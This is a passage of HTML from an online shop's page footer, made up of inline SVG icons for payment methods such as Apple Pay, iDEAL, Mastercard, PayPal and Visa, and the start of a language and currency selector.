</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
          </div><div class="lg:col-start-2 lg:row-start-1 footer__localization">
            
            <h2 class="footer-block__heading font-body font-bold text-h6 regular-text">Language & Currency</h2>
            
